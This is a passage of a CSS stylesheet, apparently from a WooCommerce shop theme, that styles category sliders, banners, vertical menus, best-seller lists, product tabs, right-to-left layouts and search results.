.sw-child-cat2 .child-top .box-title-right .childcat-content ul {
  margin: 0 0 0 11px;
}
.rtl .sw-child-cat2 .child-top .box-title-right .childcat-content ul {
  margin: 0 11px 0 0;
}
.sw-child-cat2 .child-top .box-title-right .childcat-content ul li {
  padding: 17px 0;
  list-style: none;
  display: inline-block;
  vertical-align: top;
}
.sw-child-cat2 .child-top .box-title-right .childcat-content ul li a {
  font-family: RobotoRegular;
  font-size: 14px;
  color: #000000;
  padding: 0px 15px;
  border-right: 1px solid #a6a6a6;
}
.rtl .sw-child-cat2 .child-top .box-title-right .childcat-content ul li a {
  border-left: 1px solid #a6a6a6;
  border-right: 0;
}
.sw-child-cat2 .child-top .box-title-right .childcat-content ul li a:hover {
  color: #ffaa00;
}
.sw-child-cat2 .child-top .box-title-right .childcat-content ul li:last-child a {
  border-right: 0;
}
.rtl .sw-child-cat2 .child-top .box-title-right .childcat-content ul li:last-child a {
  border-left: 0;
}
.rtl .sw-child-cat2 .child-top .box-title-right .childcat-content ul li:first-child a {
  border-right: 0;
}
.sw-child-cat2 .child-top .box-title-right .view-all {
  margin: 0 18px 0 0;
}
.sw-child-cat2 .child-top .box-title-right .view-all a {
  font-family: RobotoRegular;
  font-size: 14px;
  color: #464646;
  text-transform: capitalize;
  display: block;
  padding: 17px 15px;
}
.sw-child-cat2 .child-top .box-title-right .view-all a i {
  margin: 0 0 0 8px;
}
.sw-child-cat2 .child-top .box-title-right .view-all a:hover {
  color: #ffaa00;
}
.sw-child-cat2 .resp-slider-container .slick-slider {
  border: 1px solid #dbdbdb;
}
.sw-child-cat2 .resp-slider-container .slick-slider .slick-list .slick-track .item .item-wrap {
  border-right: 1px solid #dbdbdb;
}
.rtl .sw-child-cat2 .resp-slider-container .slick-slider .slick-list .slick-track .item .item-wrap {
  border-left: 1px solid #dbdbdb;
  border-right: 0;
}
.sw-child-cat2 .res-button {
  display: none !important;
}
.responsive-post-slider {
  position: relative;
}
.responsive-post-slider .resp-slider-container .box-title {
  margin-bottom: 10px;
}
.responsive-post-slider .resp-slider-container .box-title h3 {
  min-width: 205px;
}
.responsive-post-slider .resp-slider-container .box-title h3:before {
  border-bottom: 27px solid transparent;
  border-right: 10px solid #efefef;
  border-top: 0 solid transparent;
  border-left: 0;
  content: "";
  position: absolute;
  right: 0;
  top: 0;
}
.responsive-post-slider .resp-slider-container .box-title h3:after {
  border-bottom: 0 solid transparent;
  border-right: 10px solid #efefef;
  border-top: 27px solid transparent;
  bottom: 0;
  content: "";
  position: absolute;
  right: 0;
}
.rtl .responsive-post-slider .resp-slider-container .box-title h3:before {
  border-bottom: 27px solid transparent;
  border-left: 10px solid #efefef;
  border-right: 0;
  border-top: 0 solid transparent;
  left: 0;
  right: auto;
}
.rtl .responsive-post-slider .resp-slider-container .box-title h3:after {
  border-bottom: 0 solid transparent;
  border-left: 10px solid #efefef;
  border-right: 0;
  border-top: 27px solid transparent;
  left: 0;
  right: auto;
}
.responsive-post-slider .resp-slider-container .slick-slider {
  margin: 0 -15px;
}
.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item {
  padding: 0 15px;
}
.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-detail .img_over {
  margin-bottom: 16px;
}
.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-detail .img_over a {
  display: block;
}
.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-detail .img_over a:hover {
  opacity: 0.7;
}
.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-detail .content-top {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 3px;
  margin-bottom: 14px;
}
.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-detail .content-top .entry-meta {
  margin-bottom: 11px;
}
.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-detail .content-top .entry-meta .meta-entry {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #b3b3b3;
}
.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-detail .content-top .entry-meta .meta-entry i {
  margin-right: 8px;
}
.rtl .responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-detail .content-top .entry-meta .meta-entry i {
  margin-right: 0;
  margin-left: 8px;
}
.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-detail .content-top .entry-meta .meta-entry a {
  color: #b3b3b3;
}
.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-detail .content-top .entry-meta .meta-entry a:hover {
  color: #ffaa00;
}
.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-detail .content-top .entry-meta .meta-entry.entry-comment {
  float: left;
  margin: 0 23px 0 0;
}
.rtl .responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-detail .content-top .entry-meta .meta-entry.entry-comment {
  float: right;
  margin: 0 0 0 23px;
}
.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-detail .content-top .item-title h4 a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #222222;
  text-transform: uppercase;
  line-height: 22px;
}
.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-detail .content-top .item-title h4 a:hover {
  color: #ffaa00;
}
.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-detail .readmore a {
  font-family: RobotoRegular;
  font-size: 13px;
  color: #ffaa00;
}
.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-detail .readmore a i {
  margin-right: 8px;
  display: inline;
}
.responsive-post-slider .res-button {
  top: 12px;
}
#rev_slider_5_1 .title1 span {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 54px;
}
#rev_slider_5_1 .title2 span {
  font-family: "微软雅黑",Arial, sans-serif;
  color: #ffaa00;
  font-size: 30px;
}
.boxslide-full {
  overflow: inherit !important;
}
.wrap-vertical .wrap-title2 .mega-left-title {
  background: #ffaa00;
  padding: 13px 19px;
  text-transform: capitalize;
}
.wrap-vertical .wrap-title2 .mega-left-title strong {
  font-family: 'RobotoRegular';
  font-size: 14px;
  color: #fff;
  font-weight: normal;
}
#rev_slider_6_1 .tp-caption.rev-btn {
  background: #ffaa00 !important;
  color: #fff;
  text-transform: uppercase;
}
#rev_slider_6_1 .tp-caption.rev-btn:after {
  content: '\f0da';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #fff;
  display: inline-block;
  vertical-align: top;
  margin-left: 4px;
}
.rtl #rev_slider_6_1 .tp-caption.rev-btn:after {
  content: '\f0d9';
  margin-left: 0;
  margin-right: 4px;
}
#rev_slider_6_1 .tp-caption.rev-btn:hover:after {
  color: #000;
}
.home4-slider >.vc_column-inner {
  padding: 0;
}
.home4-banner >.vc_column-inner {
  padding-left: 0;
}
.rtl .home4-banner >.vc_column-inner {
  padding-left: 15px;
  padding-right: 0;
}
.home4-banner .banner-left1 >.vc_column-inner {
  padding-right: 0;
}
.rtl .home4-banner .banner-left1 >.vc_column-inner {
  padding-right: 15px;
  padding-left: 0;
}
.home4-banner .banner-left1 >.vc_column-inner .wpb_single_image .wpb_wrapper {
  width: 100%;
}
.home4-banner .banner-left1 >.vc_column-inner .wpb_single_image .wpb_wrapper a {
  display: block;
}
.home4-banner .banner-left1 >.vc_column-inner .wpb_single_image .wpb_wrapper a img {
  width: 100%;
}
.home4-banner .banner-right1 >.vc_column-inner {
  padding-left: 0;
}
.rtl .home4-banner .banner-right1 >.vc_column-inner {
  padding-left: 15px;
  padding-right: 0;
}
.home4-banner .banner-right1 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
  margin: 0;
  width: 100%;
}
.home4-banner .banner-right1 .wpb_image_grid .wpb_image_grid_ul .isotope-item a img {
  width: 100%;
}
.home4-banner .banner-right1 .wpb_image_grid .wpb_image_grid_ul .isotope-item a img:hover {
  opacity: 0.8;
}
.home-style4 .wrap-vertical >.vc_column-inner {
  padding-right: 0;
}
.home-style4 .wrap-vertical >.vc_column-inner >.wpb_wrapper {
  position: relative;
}
.home-style4 .wrap-vertical .nav.vertical-megamenu {
  background: #3b3b3b;
  border: none;
}
.home-style4 .wrap-vertical .nav.vertical-megamenu >li {
  border-bottom: 1px rgba(255,255,255,0.1) solid;
}
.home-style4 .wrap-vertical .nav.vertical-megamenu >li >a {
  color: #fff;
  font-family: 'RobotoRegular';
  padding: 12px 19px;
}
.home-style4 .wrap-vertical .nav.vertical-megamenu >li >a .have-title {
  color: #fff !important;
}
.home-style4 .wrap-vertical .nav.vertical-megamenu >li >a .have-title .menu-color {
  display: none;
}
.home-style4 .wrap-vertical .nav.vertical-megamenu >li >a:hover,
.home-style4 .wrap-vertical .nav.vertical-megamenu >li >a:focus {
  background: #3b3b3b;
}
.home-style4 .wrap-vertical .nav.vertical-megamenu >li >a:hover .have-title,
.home-style4 .wrap-vertical .nav.vertical-megamenu >li >a:focus .have-title {
  color: #ffaa00 !important;
}
.home-style4 .wrap-vertical .nav.vertical-megamenu >li.showMore a {
  color: #ffaa00;
  font-family: 'RobotoBold';
  text-transform: uppercase;
  padding: 16px 19px;
}
.home-style4 .wrap-vertical .nav.vertical-megamenu >li.showMore a:after {
  display: none;
}
.home-style4 .wrap-vertical .nav.vertical-megamenu >li.showMore a:before {
  content: '\f0da';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  margin-right: 12px;
  display: inline-block;
}
.home-style4 .wrap-vertical .nav.vertical-megamenu >li.showMore:hover a {
  color: #fff;
}
.home-style4 .sw-brand-container-slider {
  padding: 35px 0;
  border-top: 1px solid #eaeaea;
}
.home-style4.rtl .wrap-vertical >.vc_column-inner {
  padding-right: 15px;
  padding-left: 0;
}
.home-style4.rtl .wrap-vertical .nav.vertical-megamenu >li.showMore a:before {
  content: '\f0d9';
  margin-left: 12px;
  margin-right: 0;
}
.sw-child-cat4 .child-top .box-title h3 {
  padding: 15px;
  min-width: 244px;
}
.sw-child-cat4 .child-top .box-title-right .childcat-content ul li {
  padding: 16px 0;
}
.sw-child-cat4 .child-top .box-title-right .view-all a {
  color: #464646;
  padding: 16px 15px;
  line-height: 17px;
}
.sw-child-cat4 .resp-slider-container .item .item-wrap .item-content {
  padding: 15px 16px 3px 16px;
}
.sw-child-cat4 .resp-slider-container .item .item-wrap .item-content .reviews-content {
  margin-bottom: 4px;
}
.sw-child-cat4 .res-button {
  display: none !important;
}
.sw-child-cat5 .child-top .box-title h3 {
  padding: 15px;
  min-width: 244px;
}
.sw-child-cat5 .child-top .box-title h3:before {
  top: 0;
}
.sw-child-cat5 .child-top .box-title h3:after {
  bottom: 0;
}
.sw-child-cat5 .child-top .box-title-right {
  margin-top: 0;
}
.sw-child-cat5 .child-top .box-title-right .childcat-content ul li {
  padding: 16px 0;
}
.sw-child-cat5 .child-top .box-title-right .view-all a {
  color: #464646;
  padding: 16px 15px;
}
.sw-child-cat5 .tab-content {
  overflow: hidden;
}
.sw-child-cat5 .tab-content .banner-category {
  width: 100%;
  overflow: hidden;
}
.sw-child-cat5 .tab-content .banner-category .banner-slider .banner-responsive .item a img {
  margin: 0;
  max-height: 278px;
}
.sw-child-cat5 .tab-content .banner-category .banner-slider .banner-responsive .item a img:hover {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.sw-child-cat5 .tab-content .banner-category .banner-slider .banner-responsive .item:first-child {
  width: 80%;
}
.sw-child-cat5 .tab-content .banner-category .banner-slider .banner-responsive .item:last-child {
  width: 20%;
  border-right: 1px #dbdbdb solid;
}
.rtl .sw-child-cat5 .tab-content .banner-category .banner-slider .banner-responsive .item:last-child {
  border-left: 1px #dbdbdb solid;
  border-right: none;
}
.rtl .sw-child-cat5 .tab-content .resp-slider-container .slick-slider .slick-list .slick-track .item .item-wrap {
  border-left: 1px #dbdbdb solid;
  border-right: 0;
}
.sw-child-cat5 .tab-content .resp-slider-container .slick-slider .slick-list .slick-track .item .item-wrap .item-detail .item-content {
  padding: 15px 16px 3px 16px;
}
.sw-child-cat5 .tab-content .resp-slider-container .slick-slider .slick-list .slick-track .item .item-wrap .item-detail .item-content .reviews-content {
  margin-bottom: 4px;
}
.sw-child-cat5 .tab-content .resp-slider-container .slick-slider .slick-list .slick-track .item .item-wrap .item-detail .item-content h4 {
  margin-bottom: 12px;
}
.sw-child-cat5 .res-button {
  display: none !important;
}
.category-list-child .resp-slider-container .item .item-product-cat .item-thumb a {
  display: block;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.category-list-child .resp-slider-container .item .item-product-cat .item-thumb a img {
  width: 100%;
}
.category-list-child .resp-slider-container .item .item-product-cat .item-thumb a:before {
  content: "";
  position: absolute;
  top: -110%;
  left: -210%;
  width: 200%;
  height: 200%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  -moz-transform: rotate(30deg);
  -o-transform: rotate(30deg);
  transform: rotate(30deg);
  background: rgba(255,255,255,0.13);
  background: linear-gradient(to right,rgba(255,255,255,0.13) 0%,rgba(255,255,255,0.13) 77%,rgba(255,255,255,0.5) 92%,rgba(255,255,255,0) 100%);
}
.category-list-child .resp-slider-container .item .item-product-cat .item-thumb a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  top: -40%;
  left: -40%;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -ms-transition: all 1s ease;
  transition: all 1s ease;
}
.category-list-child .resp-slider-container .item .item-product-cat .item-bot {
  text-align: center;
}
.category-list-child .resp-slider-container .item .item-product-cat .item-bot h3 {
  font-size: 16px;
  text-transform: uppercase;
  font-family: 'PoppinsSemiBold';
  background: #ffaa00;
  margin-bottom: 0;
}
.category-list-child .resp-slider-container .item .item-product-cat .item-bot h3 a {
  display: block;
  padding: 16px 0;
  color: #fff;
}
.category-list-child .resp-slider-container .item .item-product-cat .item-bot h3:hover {
  background: #cc8800;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.category-list-child .resp-slider-container .item .item-product-cat .item-bot .childcat-product-cat {
  border: 1px #ddd solid;
  border-width: 0 1px 1px 1px;
}
.category-list-child .resp-slider-container .item .item-product-cat .item-bot .childcat-product-cat ul {
  list-style: none;
  margin: 0;
  padding: 13px 0;
}
.category-list-child .resp-slider-container .item .item-product-cat .item-bot .childcat-product-cat ul li a {
  font-size: 14px;
  text-transform: capitalize;
  font-family: 'RobotoRegular';
  color: #000;
  padding: 7px 0;
  display: block;
}
.category-list-child .resp-slider-container .item .item-product-cat .item-bot .childcat-product-cat ul li a:hover {
  color: #ffaa00;
}
.category-list-child .resp-slider-container .item .item-product-cat .item-bot .childcat-product-cat ul li.more-cat a {
  text-transform: uppercase;
  color: #ffaa00;
  font-family: 'PoppinsSemiBold';
  font-size: 12px;
  padding: 15px 0 8px 0;
}
.category-list-child .resp-slider-container .item .item-product-cat .item-bot .childcat-product-cat ul li.more-cat a:hover {
  color: #996600;
}
#rev_slider_7_1 .tp-caption.rev-btn,
#rev_slider_8_2 .tp-caption.rev-btn {
  background: #ffaa00 !important;
  color: #fff;
  text-transform: uppercase;
}
#rev_slider_7_1 .tp-caption.rev-btn:after,
#rev_slider_8_2 .tp-caption.rev-btn:after {
  content: '\f0da';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #fff;
  display: inline-block;
  vertical-align: top;
  margin-left: 4px;
}
.rtl #rev_slider_7_1 .tp-caption.rev-btn:after,
.rtl #rev_slider_8_2 .tp-caption.rev-btn:after {
  content: '\f0d9';
  margin-left: 0;
  margin-right: 4px;
}
#rev_slider_7_1 .tp-caption.rev-btn:hover:after,
#rev_slider_8_2 .tp-caption.rev-btn:hover:after {
  color: #000;
}
.slide-bold b {
  font-weight: bold !important;
}
.category-list-child2 .resp-slider-container .item .item-product-cat .item-thumb a {
  display: block;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.category-list-child2 .resp-slider-container .item .item-product-cat .item-thumb a img {
  width: 100%;
}
.category-list-child2 .resp-slider-container .item .item-product-cat .item-thumb a:before {
  content: "";
  position: absolute;
  top: -110%;
  left: -210%;
  width: 200%;
  height: 200%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  -moz-transform: rotate(30deg);
  -o-transform: rotate(30deg);
  transform: rotate(30deg);
  background: rgba(255,255,255,0.13);
  background: linear-gradient(to right,rgba(255,255,255,0.13) 0%,rgba(255,255,255,0.13) 77%,rgba(255,255,255,0.5) 92%,rgba(255,255,255,0) 100%);
}
.category-list-child2 .resp-slider-container .item .item-product-cat .item-thumb a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
  top: -40%;
  left: -40%;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -ms-transition: all 1s ease;
  transition: all 1s ease;
}
.category-list-child2 .resp-slider-container .item .item-product-cat .item-bot h3 {
  font-size: 16px;
  text-transform: uppercase;
  font-family: 'PoppinsSemiBold';
  margin-bottom: 0;
}
.category-list-child2 .resp-slider-container .item .item-product-cat .item-bot h3 a {
  display: block;
  padding: 28px 0 10px 0;
  color: #222;
}
.category-list-child2 .resp-slider-container .item .item-product-cat .item-bot h3:hover a {
  color: #ffaa00;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.category-list-child2 .resp-slider-container .item .item-product-cat .item-bot .childcat-product-cat ul {
  list-style: none;
  margin: 0;
}
.category-list-child2 .resp-slider-container .item .item-product-cat .item-bot .childcat-product-cat ul li a {
  font-size: 14px;
  text-transform: capitalize;
  font-family: 'RobotoRegular';
  color: #464646;
  padding: 7px 0;
  display: block;
}
.category-list-child2 .resp-slider-container .item .item-product-cat .item-bot .childcat-product-cat ul li a:hover {
  color: #ffaa00;
}
.category-list-child2 .resp-slider-container .item .item-product-cat .item-bot .childcat-product-cat ul li a:before {
  content: '\f18e';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #ffaa00;
  display: inline-block;
  margin-right: 10px;
}
.rtl .category-list-child2 .resp-slider-container .item .item-product-cat .item-bot .childcat-product-cat ul li a:before {
  margin-left: 10px;
  margin-right: 0;
  content: '\f190';
}
.category-list-child2 .resp-slider-container .item .item-product-cat .item-bot .childcat-product-cat ul li.more-cat {
  margin-top: 18px;
}
.category-list-child2 .resp-slider-container .item .item-product-cat .item-bot .childcat-product-cat ul li.more-cat a {
  text-transform: uppercase;
  background: #ffaa00;
  color: #fff;
  font-family: 'PoppinsSemiBold';
  font-size: 12px;
  padding: 15px 0;
  display: inline-block;
  padding: 9px 18px;
}
.category-list-child2 .resp-slider-container .item .item-product-cat .item-bot .childcat-product-cat ul li.more-cat a:hover {
  background: #996600;
}
.category-list-child2 .resp-slider-container .item .item-product-cat .item-bot .childcat-product-cat ul li.more-cat a:before {
  display: none;
}
.sw-best-seller-product .box-title {
  background: transparent;
  border-top: none;
  border-bottom: 1px #eaeaea solid;
  margin-bottom: 30px;
}
.sw-best-seller-product .box-title h3 {
  background: transparent;
  color: #222;
  padding: 12px 0 7px 0;
  font-size: 20px;
  font-family: 'RobotoBold';
}
.sw-best-seller-product .box-title h3:before {
  display: none;
}
.sw-best-seller-product .box-title h3:after {
  content: "";
  width: 80px;
  height: 2px;
  background: #ffaa00;
  position: absolute;
  left: 0;
  bottom: -1px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.rtl .sw-best-seller-product .box-title h3:after {
  left: auto;
  right: 0;
}
.sw-best-seller-product .wrap-content {
  border: 2px #ffaa00 solid;
}
.sw-best-seller-product .wrap-content .item {
  border-bottom: 2px #eaeaea solid;
  position: relative;
}
.sw-best-seller-product .wrap-content .item:before {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 50%;
  width: 0;
  height: 2px;
  background: #ffaa00;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.sw-best-seller-product .wrap-content .item .item-inner {
  position: relative;
}
.sw-best-seller-product .wrap-content .item .item-inner:before {
  content: "";
  position: absolute;
  top: -2px;
  left: 50%;
  width: 0;
  height: 2px;
  background: #ffaa00;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.sw-best-seller-product .wrap-content .item:last-child {
  border-bottom: 0;
}
.sw-best-seller-product .wrap-content .item:hover:before {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  left: 0;
}
.sw-best-seller-product .wrap-content .item:hover .item-inner:before {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  left: 0;
}
.sw-best-seller-product .wrap-content .item .item-content {
  padding: 28.5px 0 26px 20px;
}
.rtl .sw-best-seller-product .wrap-content .item .item-content {
  padding: 28.5px 20px 26px 0;
}
.sw-best-seller-product .wrap-content .item .item-content h4 {
  width: 100%;
}
.sw-best-seller-product .wrap-content .item .item-img a img {
  width: 105px;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider {
  margin-bottom: 30px;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider ul {
  margin: 0;
  border-bottom: 1px #eaeaea solid;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider ul li {
  margin: 0;
}
.rtl .sw-woo-tab-style2 .resp-tab .top-tab-slider ul li {
  float: right;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider ul li a {
  border: none;
  font-size: 20px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  padding-left: 0;
  margin-right: 14px;
  font-family: 'RobotoBold';
  padding-bottom: 3px;
}
.rtl .sw-woo-tab-style2 .resp-tab .top-tab-slider ul li a {
  padding-right: 0;
  padding-left: 15px;
  margin-right: 0;
  margin-left: 14px;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider ul li a:before {
  content: "";
  width: 1px;
  height: 16px;
  background: #999;
  position: absolute;
  top: 16px;
  right: 0;
}
.rtl .sw-woo-tab-style2 .resp-tab .top-tab-slider ul li a:before {
  right: auto;
  left: 0;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider ul li a:after {
  content: "";
  width: 0px;
  height: 2px;
  background: #ffaa00;
  position: absolute;
  left: 0;
  bottom: -1px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.rtl .sw-woo-tab-style2 .resp-tab .top-tab-slider ul li a:after {
  left: auto;
  right: 0;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider ul li a:focus {
  background: transparent;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider ul li:last-child a:before {
  display: none;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider ul li.active a,
.sw-woo-tab-style2 .resp-tab .top-tab-slider ul li:hover a {
  background: transparent;
  color: #ffaa00;
}
.sw-woo-tab-style2 .resp-tab .top-tab-slider ul li.active a:after,
.sw-woo-tab-style2 .resp-tab .top-tab-slider ul li:hover a:after {
  width: 80px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.sw-woo-tab-style2 .resp-tab .tab-content .resp-slider-container .slick-list {
  border: 1px #eaeaea solid;
}
.sw-woo-tab-style2 .resp-tab .tab-content .resp-slider-container .slick-list .slick-track .item {
  border-right: 1px #eaeaea solid;
}
.rtl .sw-woo-tab-style2 .resp-tab .tab-content .resp-slider-container .slick-list .slick-track .item {
  border-right: none;
  border-left: 1px #eaeaea solid;
}
.sw-woo-tab-style2 .resp-tab .tab-content .resp-slider-container .slick-list .slick-track .item .item-wrap .item-detail .item-content {
  padding: 16px 16px 7px 16px;
}
.sw-woo-tab-style2 .resp-tab .tab-content .resp-slider-container .slick-list .slick-track .item .item-wrap .item-detail .item-content h4 {
  width: auto;
  margin-bottom: 12px;
}
.sw-woo-tab-style2 .resp-tab .tab-content .resp-slider-container .slick-list .slick-track .item .item-wrap:nth-child(2) {
  border-top: 1px #eaeaea solid;
}
.sw-woo-tab-style2 .resp-tab .tab-content .resp-slider-container .slick-list .slick-track .item:last-child {
  border-right: none;
}
.rtl .sw-woo-tab-style2 .resp-tab .tab-content .resp-slider-container .slick-list .slick-track .item:last-child {
  border-left: none;
}
.sw-woo-tab-style2 .resp-tab .tab-content .res-button {
  display: none !important;
}
.home-style5 .home-slider5 {
  margin-top: -31px;
}
.home-style5 .category-list-child2 {
  margin-top: -44px;
  z-index: 1;
  position: relative;
}
.home-style5 .sw-brand-container-slider {
  border-top: 1px solid #eaeaea;
  padding: 35px 0;
}
.home6-latest .sw-woo-tab-style2 .resp-tab .top-tab-slider ul li.active a {
  color: #222;
}
@-moz-document url-prefix() {
  .sw-wootab-slider .resp-tab .category-slider-content .top-tap .box-title h3 {
    padding: 17px 16px 16px;
  }
  .sw-child-cat2 .child-top .box-title-right .view-all a {
    padding: 17px 15px 18px 15px;
  }
  .sw-child-cat4 .child-top .box-title h3,
  .sw-child-cat5 .child-top .box-title h3 {
    padding: 16px;
  }
  .home-style4 .wrap-vertical .nav.vertical-megamenu > li.showMore a {
    padding: 15px 19px;
  }
  .home4-banner .banner-left1 > .vc_column-inner .wpb_single_image .wpb_wrapper a img {
    max-height: 278px;
  }
}
.listing-tab-shortcode {
  background-color: #fff;
}
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs {
  max-width: 240px;
  background-color: #fff;
  float: left;
  width: 100%;
  margin: 0;
  border: 0;
  padding: 50px 30px 30px;
}
.rtl .listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs {
  float: right;
}
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs .title-cat {
  font-size: 14px;
  text-transform: uppercase;
  color: #111;
  margin-bottom: 10px;
}
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li {
  width: 100%;
  float: none;
}
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li a {
  border: 0;
  font-weight: normal;
  font-family: 'Roboto' !important;
  text-transform: capitalize;
  color: #777777;
  padding: 10px 0;
  cursor: pointer;
}
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li a:hover {
  color: #ffaa00;
}
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li.active,
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li:hover,
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li:focus {
  background-color: transparent;
}
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li.active >a,
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li:hover >a,
.listing-tab-shortcode .tabbable.tabs #myTabs.nav.nav-tabs >li:focus >a {
  border: 0;
  background-color: transparent;
}
.listing-tab-shortcode .tabbable.tabs .tab-content {
  overflow: hidden;
  padding: 50px 30px;
  border-left: 1px solid #cccccc;
  border-right: 1px solid #cccccc;
  border-bottom: 1px solid #cccccc;
  background-color: #f3f3f3;
  visibility: hidden;
}
.listing-tab-shortcode .tabbable.tabs .tab-content .tab-pane {
  margin: 0 -15px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.listing-tab-shortcode .tabbable.tabs .tab-content .tab-pane .item {
  width: 33.333%;
  float: left;
  padding: 0 15px;
}
.listing-tab-shortcode .tabbable.tabs .tab-content .tab-pane .item .item-wrap {
  border: 1px solid #ddd;
}
.listing-tab-shortcode .tabbable.tabs .tab-content .tab-pane.active {
  opacity: 1;
  filter: alpha(opacity=100);
}
.content-search >.post,
.content-search .product {
  background-color: #fff;
  margin-bottom: 30px;
  padding: 30px 0;
}
.content-search >.post .entry-thumb,
.content-search .product .entry-thumb {
  padding-right: 30px;
}
.rtl .content-search >.post .entry-thumb,
.rtl .content-search .product .entry-thumb {
  padding-right: 0;
  padding-left: 30px;
}
.content-search >.post .entry-content,
.content-search .product .entry-content {
  overflow: hidden;
}
.content-search >.post .entry-content .title-blog h3,
.content-search .product .entry-content .title-blog h3 {
  font-size: 16px;
  color: #111;
}
.content-search >.post .entry-content .entry-meta,
.content-search .product .entry-content .entry-meta {
  margin-bottom: 10px;
}
.content-search >.post .entry-content .entry-meta i,
.content-search .product .entry-content .entry-meta i {
  margin-right: 5px;
}
.rtl .content-search >.post .entry-content .entry-meta i,
.rtl .content-search .product .entry-content .entry-meta i {
  margin-right: 0;
  margin-left: 5px;
}
.content-search >.post .entry-content .entry-meta >span,
.content-search .product .entry-content .entry-meta >span {
